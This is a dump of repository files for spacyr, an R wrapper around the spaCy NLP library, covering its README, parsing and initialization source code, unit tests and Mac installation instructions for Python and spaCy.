"text": "---\noutput:\n md_document:\n variant: markdown_github\n---\n\n```{r, echo = FALSE}\nknitr::opts_chunk$set(\n collapse = TRUE,\n comment = \"#>\",\n fig.path = \"README-\"\n)\n```\n\n[](https://CRAN.R-project.org/package=spacyr)  [](https://travis-ci.org/kbenoit/spacyr) [](https://ci.appveyor.com/project/kbenoit/spacyr/branch/master) [](https://codecov.io/github/kbenoit/spacyr/coverage.svg?branch=master)\n\n\n# spacyr: an R wrapper for spaCy\n\nThis package is an R wrapper to the spaCy \"industrial strength natural language processing\" Python library from http://spacy.io.\n\n## Installing the package\n\nFor the installation of `spaCy` and `spacyr` in Mac OS X (in homebrew and default Pythons) and Windows you can find more detailed instructions in \n [Mac OS X Installation](inst/docs/MAC.md) and [Windows Installation](inst/docs/WINDOWS.md).\n\n1. Python (> 2.7 or 3) must be installed on your system. \n\n **(Windows only)** If you have not yet installed Python, Download and install [Python for Windows](https://www.python.org/downloads/windows/). We strongly recommend to use Python 3, and the following instructions is based on the use of Python 3. \n\n We recommend the latest 3.6.\\* release (currently 3.6.1). During the installation process, be sure to scroll down in the installation option window and find the \"Add Python.exe to Path\", and click on the small red \"x.\" \n\n2. A C++ compiler must be installed on your system. \n\n * **(Mac only)** Install XTools. Either get the full XTools from the App Store, or install the command-line XTools using this command from the Terminal:\n \n ```{bash, eval = FALSE}\n xcode-select --install\n ```\n \n * **(Windows only)** Install the [Rtools](https://CRAN.R-project.org/bin/windows/Rtools/) software available \n from CRAN\n \n You will also need to install the [Visual Studio Express 2015 ](https://www.visualstudio.com/post-download-vs/?sku=xdesk&clcid=0x409&telem=ga#).\n \n \n3. You will need to install spaCy. \n\n Install spaCy and the English language model using these commands at the command line: \n ```{bash, eval = FALSE}\n pip install -U spacy\n python -m spacy download en\n ```\n\n Test your installation at the command line using: \n\n ```{bash, eval = FALSE}\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n There are alternative methods of installing spaCy, especially if you have installed a different Python (e.g. through Anaconda). Full installation instructions are available from the [spaCy page](http://spacy.io/docs/).\n\n4. Installing the **spacyr** R package:\n\n To install the package from source, you can simply run the following.\n \n ```{r, eval = FALSE}\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\n## Examples\n\nWhen initializing spaCy, you need to set the python path if in your system, spaCy is installed in a Python which is not the system default. A detailed discussion about it is found in [Multiple Pythons](#multiplepythons) below.\n\n```{r}\nrequire(spacyr)\n# start a python process and initialize spaCy in it.\n# it takes several seconds for initialization.\n# you may have to set the path to the python with spaCy \n# in this example spaCy is installed in the python \n# in \"/usr/local/bin/python\"\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n```\n\nThe `spacy_parse()` function calls spaCy to both tokenize and tag the texts. In addition, it provides a functionalities of dependency parsing and named entity recognition. The function returns a `data.table` of the results. The approach to tokenizing taken by spaCy is inclusive: it includes all tokens without restrictions. The default method for `tag()` is the [Google tagset for parts-of-speech](https://github.com/slavpetrov/universal-pos-tags).\n\n```{r}\n\ntxt <- c(fastest = \"spaCy excells at large-scale information extraction tasks. It is written from the ground up in carefully memory-managed Cython. Independent research has confirmed that spaCy is the fastest in the world. If your application needs to process entire web dumps, spaCy is the library you want to be using.\",\n getdone = \"spaCy is designed to help you do real work — to build real products, or gather real insights. The library respects your time, and tries to avoid wasting it. It is easy to install, and its API is simple and productive. I like to think of spaCy as the Ruby on Rails of Natural Language Processing.\")\n\n# process documents and obtain a data.table\nparsedtxt <- spacy_parse(txt)\nhead(parsedtxt)\n```\n\nBy default, `spacy_parse()` conduct tokenization and part-of-speech (POS) tagging. spacyr provides two tagsets, coarse-grained [Google](https://github.com/slavpetrov/universal-pos-tags) tagsets and finer-grained [Penn Treebank](https://www.ling.upenn.edu/courses/Fall_2003/ling001/penn_treebank_pos.html) tagsets. The `tag_google` or `tag_detailed` field in the data.table corresponds to each of these tagsets.\n\n\nMany of the standard methods from [**quanteda**](http://githiub.com/kbenoit/quanteda) work on the new tagged token objects:\n```{r}\nrequire(quanteda, warn.conflicts = FALSE, quietly = TRUE)\ndocnames(parsedtxt)\nndoc(parsedtxt)\nntoken(parsedtxt)\nntype(parsedtxt)\n```\n\n### Document processing with addiitonal features\n\nThe following codes conduct more detailed document processing, including dependency parsing and named entitiy recognition.\n\n```{r}\nresults_detailed <- spacy_parse(txt,\n pos_tag = TRUE,\n lemma = TRUE,\n named_entity = TRUE,\n dependency = TRUE)\nhead(results_detailed, 30)\n```\n\n### Use German language model\n\nIn default, `spacyr` load an English language model in spacy, but you also can load a German language model instead by specifying `lang` option when `spacy_initialize` is called. \n\n```{r}\n## first finalize the spacy if it's loaded\nspacy_finalize()\nspacy_initialize(lang = 'de')\n\ntxt_german = c(R = \"R ist eine freie Programmiersprache für statistische Berechnungen und Grafiken. Sie wurde von Statistikern für Anwender mit statistischen Aufgaben entwickelt. Die Syntax orientiert sich an der Programmiersprache S, mit der R weitgehend kompatibel ist, und die Semantik an Scheme. Als Standarddistribution kommt R mit einem Interpreter als Kommandozeilenumgebung mit rudimentären grafischen Schaltflächen. So ist R auf vielen Plattformen verfügbar; die Umgebung wird von den Entwicklern ausdrücklich ebenfalls als R bezeichnet. R ist Teil des GNU-Projekts.\",\n python = \"Python ist eine universelle, üblicherweise interpretierte höhere Programmiersprache. Sie will einen gut lesbaren, knappen Programmierstil fördern. So wird beispielsweise der Code nicht durch geschweifte Klammern, sondern durch Einrückungen strukturiert.\")\nresults_german <- spacy_parse(txt_german,\n pos_tag = TRUE,\n lemma = TRUE,\n named_entity = TRUE,\n dependency = TRUE)\nhead(results_german, 30)\n```\nThe German language model has to be installed (`python -m spacy download de`) before you call `spacy_initialize`.\n\n### When you finish\n\nA background process of spaCy is initiated when you ran `spacy_initialize`. Because of the size of language models of `spaCy`, this takes up a lot of memory (typically 1.5GB). When you do not need the python connection any longer, you can finalize the python (and terminate terminate the process) by running `spacy_finalize()` function.\n\n```{r, eval = FALSE}\nspacy_finalize()\n```\nBy calling `spacy_initialize()` again, you can restart the backend spaCy.\n\n## <a name=\"multiplepythons\"></a>Multiple Python executables in your system \n\nIf you have multiple Python executables in your systems (e.g. you, a Mac user, have brewed python2 or python3), then you will need to set the path to the Python executable with spaCy before you load spacy. In order to check whether this could be an issue, check the versions of Pythons in Terminal and R.\n\nOpen a Terminal window, and type\n```\n$ python --version; which python\n```\nand in R, enter following\n```{r}\nsystem('python --version; which python')\n```\nIf the outputs are different, loading spaCy is likely to fail as the python executable the `spacyr` calls is different from the version of python spaCy is intalled.\n\nTo resolve the issue, you can alter an environmental variable when initializing `spaCy` by executing `spacy_initialize()`. Suppose that your python with spaCy is `/usr/local/bin/python`, run the following:\n```{r, eval = FALSE}\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n```\n\nIf you've failed to set the python path when calling `spacy_initialize()`, you will get an error message like this:\n```\n> library(spacyr)\n> spacy_initialize()\n Show Traceback\n \n Rerun with Debug\n Error in py_run_file_impl(file, convert) : \n ImportError: No module named spacy\n\nDetailed traceback: \n File \"<string>\", line 9, in <module> \n```\nIf this happened, please **restart R** and follow the appropriate steps to initialize spaCy. You cannot retry `spacy_initialize()` to resolve the issue because in the first try, the backend Python is started by R (in our package, we use [`reticulate`](https://github.com/rstudio/reticulate) to connect to Python), and you cannot switch to other Python executables. \n\n### Step-by-step instructions for Windows users\n\nInstallation of `spaCy` and `spacyr` has not always been successful in our test environment (Windows 10 virtual machine on Parallels 10). Followings steps discribed in an issue comment are most likely to succeed in our experience:\n\nhttps://github.com/kbenoit/spacyr/issues/19#issuecomment-296362599\n\n\n## Comments and feedback\n\nWe welcome your comments and feedback. Please file issues on the [issues](https://github.com/kbenoit/spacyr/issues) page, and/or send us comments at [email protected] and [email protected].\n"
},
{
"alpha_fraction": 0.588884174823761,
"alphanum_fraction": 0.5917126536369324,
"avg_line_length": 37.216217041015625,
"blob_id": "e24580e89cbb2a0ee611ff96f5733c3d8c8c0d42",
"content_id": "677a4496647829a26acc07418e2971574158be46",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 7071,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 185,
"path": "/R/spacy_parse.R",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "#' parse a text using spaCy\n#' \n#' The spacy_parse() function calls spaCy to both tokenize and tag the texts,\n#' and returns a data.table of the results. \n#' The function provides options on the types of tagsets (\\code{tagset_} options)\n#' either \\code{\"google\"} or \\code{\"detailed\"}, as well\n#' as lemmatization (\\code{lemma}).\n#' It provides a functionalities of dependency parsing and named entity \n#' recognition as an option. If \\code{\"full_parse = TRUE\"} is provided, \n#' the function returns the most extensive list of the parsing results from spaCy.\n#' \n#' @param x a character or \\pkg{quanteda} corpus object\n#' @param pos_tag logical; if \\code{TRUE}, tag parts of speech\n#' @param named_entity logical; if \\code{TRUE}, report named entities\n#' @param dependency logical; if \\code{TRUE}, analyze and return dependencies\n#' @param tagset_detailed logical whether a detailed tagset outcome is included in the result.\n#' In the case of using \\code{\"en\"} model, default tagset is scheme from the Penn Treebank. \n#' In the case of using \\code{\"de\"} model, default tagset is scheme from the German Text Archive (http://www.deutschestextarchiv.de/doku/pos). \n#' @param tagset_google logical whether a simplified \\code{\"google\"} tagset will be \n#' returned.\n#' @param lemma logical; inlucde lemmatized tokens in the output\n#' @param full_parse logical; if \\code{TRUE}, conduct the one-shot parse \n#' regardless of the value of other parameters. This option exists because \n#' the parsing outcomes of named entities are slightly different different \n#' when named entities are run separately from the parsing.\n# @param data.table logical; if \\code{TRUE}, return a data.table, otherwise\n# return a data.frame\n#' @param ... not used directly\n#' @import quanteda\n#' @return an tokenized text object\n#' @export\n#' @examples\n#' \\donttest{\n#' spacy_initialize()\n#' # See Chap 5.1 of the NLTK book, http://www.nltk.org/book/ch05.html\n#' txt <- \"And now for something completely different.\"\n#' spacy_parse(txt)\n#' spacy_parse(txt, pos_tag = FALSE)\n#' spacy_parse(txt, dependency = TRUE)\n#' \n#' txt2 <- c(doc1 = \"The fast cat catches mice.\\\\nThe quick brown dog jumped.\", \n#' doc2 = \"This is the second document.\",\n#' doc3 = \"This is a \\\\\\\"quoted\\\\\\\" text.\" )\n#' spacy_parse(txt2, full_parse = TRUE, named_entity = TRUE, dependency = TRUE)\n#' }\nspacy_parse <- function(x, pos_tag = TRUE,\n tagset_detailed = TRUE, \n tagset_google = TRUE, \n lemma = FALSE,\n named_entity = FALSE, \n dependency = FALSE,\n full_parse = FALSE, \n ...) {\n UseMethod(\"spacy_parse\")\n}\n\n\n#' @export\n#' @importFrom data.table data.table\n#' @noRd\nspacy_parse.character <- function(x, pos_tag = TRUE, \n tagset_detailed = TRUE, \n tagset_google = TRUE, \n lemma = FALSE,\n named_entity = FALSE, \n dependency = FALSE,\n full_parse = FALSE, \n ...) {\n \n `:=` <- NULL\n \n if(full_parse == TRUE) {\n pos_tag <- tagset_detailed <- tagset_google <- lemma <-\n named_entity <- dependency <- TRUE\n }\n \n spacy_out <- process_document(x)\n if (is.null(spacy_out$timestamps)) {\n stop(\"Document parsing failed\")\n }\n \n tokens <- get_tokens(spacy_out)\n ntokens <- get_ntokens(spacy_out)\n ntokens_by_sent <- get_ntokens_by_sent(spacy_out)\n #browser()\n subtractor <- unlist(lapply(ntokens_by_sent, function(x) {\n csumx <- cumsum(c(0, x[-length(x)]))\n return(rep(csumx, x))\n }))\n dt <- data.table(docname = rep(spacy_out$docnames, ntokens), \n sentence_id = unlist(lapply(ntokens_by_sent, function(x) rep(1:length(x), x))),\n token_id = unlist(lapply(unlist(ntokens_by_sent), function(x) 1:x)), \n #get_attrs(spacy_out, \"i\") + 1, ## + 1 for shifting the first id = 1\n tokens = tokens)\n \n if (lemma) {\n dt[, \"lemma\" := get_attrs(spacy_out, \"lemma_\")]\n }\n if (pos_tag) {\n if(tagset_detailed){\n dt[, \"tag_detailed\" := get_tags(spacy_out, \"detailed\")]\n }\n if(tagset_google){\n dt[, \"tag_google\" := get_tags(spacy_out, \"google\")]\n \n }\n }\n\n ## add dependency data fields\n if (dependency) {\n deps <- get_dependency(spacy_out)\n dt[, c(\"head_token_id\", \"dep_rel\") := list(deps$head_id - subtractor,\n deps$dep_rel)]\n }\n \n ## named entity fields\n if (named_entity) {\n dt[, named_entity := get_named_entities(spacy_out)]\n }\n \n class(dt) <- c(\"spacyr_parsed\", class(dt))\n return(dt)\n}\n\n\n#' @noRd\n#' @export\nspacy_parse.corpus <- function(x, ...) {\n spacy_parse(texts(x), ...)\n}\n\n\n#' tokenize text using spaCy\n#' \n#' Tokenize text using spaCy. The results of tokenization is stored as a python object. To obtain the tokens results in R, use \\code{get_tokens()}.\n#' \\url{http://spacy.io}.\n#' @param x input text\n#' functionalities including the tagging, named entity recognisiton, dependency \n#' analysis. \n#' This slows down \\code{spacy_parse()} but speeds up the later parsing. \n#' If FALSE, tagging, entity recogitions, and dependendcy analysis when \n#' relevant functions are called.\n#' @param python_exec character; select connection type to spaCy, either \n#' \"rPython\" or \"Rcpp\". \n#' @param ... arguments passed to specific methods\n#' @return result marker object\n#' @importFrom methods new\n#' @examples\n#' \\donttest{spacy_initialize()\n#' # the result has to be \"tag() is ready to run\" to run the following\n#' txt <- c(text1 = \"This is the first sentence.\\nHere is the second sentence.\", \n#' text2 = \"This is the second document.\")\n#' results <- spacy_parse(txt)\n#' \n#' }\n#' @export\n#' @keywords internal\nprocess_document <- function(x, ...) {\n # This function passes texts to python and spacy\n # get or set document names\n if (!is.null(names(x))) {\n docnames <- names(x) \n } else {\n docnames <- paste0(\"text\", 1:length(x))\n }\n\n if (is.null(options()$spacy_initialized)) spacy_initialize()\n spacyr_pyexec(\"try:\\n del spobj\\nexcept NameError:\\n 1\")\n spacyr_pyexec(\"texts = []\")\n \n x <- gsub(\"\\\\\\\\n\",\"\\\\\\n\", x) # replace two quotes \\\\n with \\n\n x <- gsub(\"\\\\\\\\t\",\"\\\\\\t\", x) # replace two quotes \\\\t with \\t\n x <- gsub(\"\\\\\\\\\",\"\", x) # delete unnecessary backslashes\n x <- unname(x)\n \n spacyr_pyassign(\"texts\", x)\n spacyr_pyexec(\"spobj = spacyr()\")\n \n spacyr_pyexec(\"timestamps = spobj.parse(texts)\")\n \n timestamps = as.character(spacyr_pyget(\"timestamps\"))\n output <- spacy_out$new(docnames = docnames, \n timestamps = timestamps)\n return(output)\n}\n\n"
},
{
"alpha_fraction": 0.552055299282074,
"alphanum_fraction": 0.569343090057373,
"avg_line_length": 29.26744270324707,
"blob_id": "e2cf5d5003ece4d11b9b56e144441ef41bc04aee",
"content_id": "8107e69e76ec0370c9c32a144b47aa89a4861495",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 2603,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 86,
"path": "/tests/testthat/test-spacy_parse.R",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "require(testthat)\n\ntest_that(\"spacy_parse handles newlines and tabs ok\", {\n skip_on_cran()\n skip_on_appveyor()\n expect_message(spacy_initialize(), \"successfully\")\n \n txt1 <- c(doc1 = \"Sentence one.\\nSentence two.\", \n doc2 = \"Sentence\\tthree.\")\n expect_equal(\n dim(spacy_parse(txt1, dependency = TRUE)),\n c(11, 8)\n )\n txt2 <- c(doc1 = \"Sentence one.\\\\nSentence two.\", \n doc2 = \"Sentence\\\\tthree.\")\n expect_equal(\n dim(spacy_parse(txt2, dependency = TRUE)),\n c(11, 8)\n )\n \n ## multiple tagsets\n expect_equal(\n names(tag1 <- spacy_parse(txt2, tagset_google = TRUE, tagset_detailed = FALSE)),\n c(\"docname\", \"sentence_id\" ,\"token_id\", \"tokens\", \"tag_google\") \n )\n expect_equal(\n names(tag2 <- spacy_parse(txt2, tagset_google = FALSE, tagset_detailed = TRUE)),\n c(\"docname\", \"sentence_id\" ,\"token_id\", \"tokens\", \"tag_detailed\") \n )\n expect_false(any(tag1$tag_google == tag2$tag_detailed))\n\n expect_silent(spacy_finalize())\n})\n\ntest_that(\"spacy_parse handles quotes ok\", {\n skip_on_cran()\n skip_on_appveyor()\n expect_message(spacy_initialize(), \"successfully\")\n \n txt1 <- c(doc1 = \"Sentence \\\"quoted\\\" one.\", \n doc2 = \"Sentence \\'quoted\\' two.\")\n expect_true(\"dep_rel\" %in% names(spacy_parse(txt1, dependency = TRUE)))\n \n txt2 <- c(doc1 = \"Sentence \\\\\\\"quoted\\\\\\\" one.\")\n expect_equal(\n dim(spacy_parse(txt2, dependency = TRUE)),\n c(6, 8)\n )\n \n txt3 <- c(doc1 = \"Second sentence \\\\\\'quoted\\\\\\' example.\")\n expect_equal(\n dim(spacy_parse(txt3, dependency = TRUE)),\n c(7, 8)\n )\n\n txt4 <- c(doc1 = \"Sentence \\\\\\\"quoted\\\\\\\" one.\", \n doc2 = \"Sentence \\\\\\'quoted\\\\\\' two.\")\n expect_equal(\n dim(spacy_parse(txt4, dependency = TRUE)), \n c(12, 8)\n )\n expect_silent(spacy_finalize())\n})\n\ntest_that(\"getting named entities works\", {\n skip_on_cran()\n skip_on_appveyor()\n expect_message(spacy_initialize(), \"successfully\")\n \n txt1 <- c(doc1 = \"The United States elected President Donald Trump, from New York.\", \n doc2 = \"New buildings on the New York skyline.\")\n parsed <- spacy_parse(txt1, named_entity = TRUE)\n \n named_entities <- get_all_named_entities(parsed)\n \n expect_equal(\n named_entities$entity,\n c(\"The United States\", \"Donald Trump\", \"New York\", \"the New York\")\n )\n expect_equal(\n named_entities$entity_type,\n c(\"GPE\", \"PERSON\", \"GPE\", \"ORG\")\n )\n\n expect_silent(spacy_finalize())\n})\n"
},
{
"alpha_fraction": 0.6245487332344055,
"alphanum_fraction": 0.637785792350769,
"avg_line_length": 17.994285583496094,
"blob_id": "920996d53c16369c6962eccb9ff1a158eba22962",
"content_id": "7806a76d4e7cd05420024561cb353d01748890cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3324,
"license_type": "no_license",
"max_line_length": 210,
"num_lines": 175,
"path": "/inst/docs/MAC.md",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "Tips for Mac OS X Users\n-----------------------\n\n### Before install spaCy\n\nYou need to have a C++ complier, Xtools. Either get the full Xcode from the App Store, or install the command-line Xtools using this command from the Terminal:\n\n``` bash\nxcode-select --install\n```\n\n### Install spaCy and spacyr on Mac OSX\n\nThis document describes three methods to install spaCy and spacyr in the system. 1. use Python 2 from the homebrew package manager 2. use Python 3 from the homebrew package manager 3. use system default python.\n\n#### Install spaCy using homebrew python 2\n\nHomebrew is a package manager for Mac OS X. You can install spaCy on it.\n\n1. Install homebrew\n\n ``` bash\n /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"\n ```\n\n2. Install Python 2\n\n ``` bash\n brew install python\n ```\n\n3. Check if the default python is changed\n\n ``` bash\n which python\n ```\n\n The output should be now `/usr/local/bin/python`\n4. Setup pip\n\n ``` bash\n pip install --upgrade setuptools\n pip install --upgrade pip\n ```\n\n5. Install spaCy\n\n ``` bash\n pip install -U spacy\n ```\n\n6. Install the English language model\n\n ``` bash\n python -m spacy download en\n ```\n\n7. Check if the installation succeeded\n\n ``` bash\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n\n8. Install spacyr\n\n ``` r\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nIf you are using a brew Python 2, the `spacy_initialize` is\n\n``` r\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n```\n\n#### Install spaCy using homebrew python 3\n\n1. Install homebrew\n\n ``` bash\n /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"\n ```\n\n2. Install Python 3\n\n ``` bash\n brew install python3\n ```\n\n3. Check the path for Python 3\n\n ``` bash\n which python3\n ```\n\n The output should be now `/usr/local/bin/python3`\n4. Setup pip3\n\n ``` bash\n pip3 install --upgrade setuptools\n pip3 install --upgrade pip3\n ```\n\n5. Install spaCy\n\n ``` bash\n pip3 install -U spacy\n ```\n\n6. Install the English language model\n\n ``` bash\n python3 -m spacy download en\n ```\n\n7. Check if the installation succeeded\n\n ``` bash\n python3 -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n\n8. Install spacyr\n\n ``` r\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nIf you are using a brew Python 2, the `spacy_initialize` is\n\n``` r\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python3\")\n```\n\n#### Install spaCy on default Python (not really recommend)\n\nMac OS X comes with Python. In order to install spacy in that python, follow the steps below:\n\n1. Install `pip`\n\n ``` bash\n sudo easy_install pip\n ```\n\n2. Install `spacy`\n\n ``` bash\n sudo pip install spacy\n ```\n\n3. Install the English language model\n\n ``` bash\n python -m spacy download en\n ```\n\n4. Check if the installation succeeded\n\n ``` bash\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n\n5. Install spacyr\n\n ``` r\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nIf the default Python is used the initializaiton is simply:\n\n``` r\nlibrary(spacyr)\nspacy_initialize()\n```\n"
},
{
"alpha_fraction": 0.7014925479888916,
"alphanum_fraction": 0.7014925479888916,
"avg_line_length": 21.33333396911621,
"blob_id": "e7227967098e58fdaa649c9519a054b9605f2eff",
"content_id": "4d981c7164002941c3e373b7067e6f8a84e97b29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 67,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 3,
"path": "/inst/python/initialize_spacyPython.py",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "# from __future__ import unicode_literals \n\nnlp = spacy.load(lang)\n"
},
{
"alpha_fraction": 0.6203473806381226,
"alphanum_fraction": 0.6214502453804016,
"avg_line_length": 47.3466682434082,
"blob_id": "d45d628240b0ee59b5b6f86306309fca088c888d",
"content_id": "bb223bb5a281b5b33edbefd2562db614bdeb5e5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 3627,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 75,
"path": "/R/spacy_initialize.R",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "#' Initialize spaCy\n#' \n#' Initialize spaCy to call from R. \n#' @return NULL\n#' @param lang Language package for loading spacy. Either \\code{en} (English) or \n#' \\code{de} (German). Default is \\code{en}.\n#' @param use_python set a path to the python excutable with spaCy. \n#' @param use_virtualenv set a path to the python virtual environment with spaCy. \n#' Example: \\code{use_virtualenv = \"~/myenv\"}\n#' @param use_condaenv set a path to the anaconda virtual environment with spaCy. \n#' Example: \\code{use_condalenv = \"myenv\"}\n#' @export\n#' @author Akitaka Matsuo\nspacy_initialize <- function(lang = 'en', \n use_python = NA,\n use_virtualenv = NA,\n use_condaenv = NA) {\n # here are a number of checkings\n if(!is.null(options(\"spacy_initialized\")$spacy_initialized)){\n message(\"spacy is already initialized\")\n return(NULL)\n }\n # once python is initialized, you cannot change the python executables\n if(!is.null(options(\"python_initialized\")$python_initialized)) {\n message(\"Python space is already attached to R. You cannot switch Python.\\nIf you'd like to switch to other Python, please restart R\")\n } \n # a user can specify only one\n else if(sum(!is.na(c(use_python, use_virtualenv, use_condaenv))) > 1) {\n stop(paste(\"Too many python environments are specified, please select only one\",\n \"from use_python, use_virtualenv, and use_condaenv\"))\n }\n # give warning when nothing is specified\n else if (sum(!is.na(c(use_python, use_virtualenv, use_condaenv))) == 0){\n def_python <- ifelse(Sys.info()['sysname'] == \"Windows\", \n system(\"where python\", intern = TRUE), \n system(\"which python\", intern = TRUE))\n message(paste(\"No python executable is specified, spacyr will use system default python\\n\",\n sprintf(\"(system default python: %s).\", def_python)))\n } \n else {# set the path with reticulte\n if(!is.na(use_python)) reticulate::use_python(use_python, required = TRUE)\n else if(!is.na(use_virtualenv)) reticulate::use_virtualenv(use_virtualenv, required = TRUE)\n else if(!is.na(use_condaenv)) reticulate::use_condaenv(use_condaenv, required = TRUE)\n }\n options(\"python_initialized\" = TRUE) # next line could cause non-recoverable error \n spacyr_pyexec(pyfile = system.file(\"python\", \"spacyr_class.py\",\n package = 'spacyr'))\n if(! lang %in% c('en', 'de')) {\n stop('value of lang option should be either \"en\" or \"de\"')\n }\n spacyr_pyassign(\"lang\", lang)\n spacyr_pyexec(pyfile = system.file(\"python\", \"initialize_spacyPython.py\",\n package = 'spacyr'))\n message(\"spacy is successfully initialized\")\n options(\"spacy_initialized\" = TRUE)\n}\n\n#' Finalize spaCy\n#' \n#' Finalize spaCy.\n#' @return NULL\n#' @export\n#' @details While running the spacy on python through R, a python process is \n#' always running in the backgroud and rsession will take\n#' up a lot of memory (typically over 1.5GB). \\code{spacy_finalize()} function will\n#' finalize (i.e. terminate) the python process and free up the memory.\n#' @author Akitaka Matsuo\nspacy_finalize <- function() {\n if(is.null(getOption(\"spacy_initialized\"))) {\n stop(\"Nothing to finalize. Spacy is not initialized\")\n }\n spacyr_pyexec(pyfile = system.file(\"python\", \"finalize_spacyPython.py\",\n package = 'spacyr'))\n options(\"spacy_initialized\" = NULL)\n}\n\n"
},
{
"alpha_fraction": 0.6299605965614319,
"alphanum_fraction": 0.6415243148803711,
"avg_line_length": 23.86274528503418,
"blob_id": "7afef95ee6b317219c87b71479b720116fdd4c57",
"content_id": "ae537571a9727a04f0b8eb8a3a7f4dcbd00cc911",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "RMarkdown",
"length_bytes": 3805,
"license_type": "no_license",
"max_line_length": 160,
"num_lines": 153,
"path": "/inst/docs/MAC.Rmd",
"repo_name": "akshayjh/spacyr",
"src_encoding": "UTF-8",
"text": "---\noutput:\n md_document:\n variant: markdown_github\n---\n\n```{r, echo = FALSE}\nknitr::opts_chunk$set(\n collapse = TRUE,\n comment = \"#>\",\n fig.path = \"README-\"\n)\n```\n\n## Tips for Mac OS X Users\n\n### Before install spaCy\n\nYou need to have a C++ complier, Xtools. Either get the full Xcode from the App Store, or install the command-line Xtools using this command from the Terminal:\n \n```{bash, eval = FALSE}\nxcode-select --install\n```\n\n### Install spaCy and spacyr on Mac OSX\n\nThis document describes three methods to install spaCy and spacyr in the system.\n1. use Python 2 from the homebrew package manager \n2. use Python 3 from the homebrew package manager \n3. use system default python. \n\n#### Install spaCy using homebrew python 2\n\nHomebrew is a package manager for Mac OS X. You can install spaCy on it.\n\n1. Install homebrew\n ```{bash, eval = FALSE}\n /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"\n ```\n2. Install Python 2\n ```{bash, eval = FALSE}\n brew install python\n ```\n3. Check if the default python is changed\n ```{bash, eval = FALSE}\n which python\n ```\n The output should be now `/usr/local/bin/python`\n4. Setup pip\n ```{bash, eval = FALSE}\n pip install --upgrade setuptools\n pip install --upgrade pip\n ```\n5. Install spaCy\n ```{bash, eval = FALSE}\n pip install -U spacy\n ```\n\n6. Install the English language model\n ```{bash, eval = FALSE}\n python -m spacy download en\n ```\n7. Check if the installation succeeded \n ```{bash, eval = FALSE}\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n8. Install spacyr\n ```{r, eval = FALSE}\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nIf you are using a brew Python 2, the `spacy_initialize` is \n```{R, eval = FALSE}\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python\")\n```\n\n#### Install spaCy using homebrew python 3\n\n1. Install homebrew\n ```{bash, eval = FALSE}\n /usr/bin/ruby -e \"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\"\n ```\n2. Install Python 3\n ```{bash, eval = FALSE}\n brew install python3\n ```\n3. Check the path for Python 3\n ```{bash, eval = FALSE}\n which python3\n ```\n The output should be now `/usr/local/bin/python3`\n4. Setup pip3\n ```{bash, eval = FALSE}\n pip3 install --upgrade setuptools\n pip3 install --upgrade pip3\n ```\n5. Install spaCy\n ```{bash, eval = FALSE}\n pip3 install -U spacy\n ```\n\n6. Install the English language model\n ```{bash, eval = FALSE}\n python3 -m spacy download en\n ```\n7. Check if the installation succeeded \n ```{bash, eval = FALSE}\n python3 -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n8. Install spacyr\n ```{r, eval = FALSE}\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\n\nIf you are using a brew Python 2, the `spacy_initialize` is \n```{R, eval = FALSE}\nlibrary(spacyr)\nspacy_initialize(use_python = \"/usr/local/bin/python3\")\n```\n\n\n#### Install spaCy on default Python (not really recommend)\n\nMac OS X comes with Python. In order to install spacy in that python, follow the steps below:\n\n1. Install `pip`\n ```{bash, eval = FALSE}\n sudo easy_install pip\n ```\n2. Install `spacy`\n ```{bash, eval = FALSE}\n sudo pip install spacy\n ```\n3. Install the English language model\n ```{bash, eval = FALSE}\n python -m spacy download en\n ```\n4. Check if the installation succeeded \n ```{bash, eval = FALSE}\n python -c \"import spacy; spacy.load('en'); print('OK')\"\n ```\n5. Install spacyr\n ```{r, eval = FALSE}\n devtools::install_github(\"kbenoit/spacyr\")\n ```\n\nIf the default Python is used the initializaiton is simply:\n```{R, eval = FALSE}\nlibrary(spacyr)\nspacy_initialize()\n```\n\n"
}
] | 11 |
PointMeAtTheDawn/warmachine-images
|
https://github.com/PointMeAtTheDawn/warmachine-images
|
d432e8f580520b3587bc064628e67f064e28a894
|
0940e789c7a376ef1e84aadbbae52862cf5f4cc6
|
50772276001a163acf84dec03f7d50d59a4527fd
|
refs/heads/master
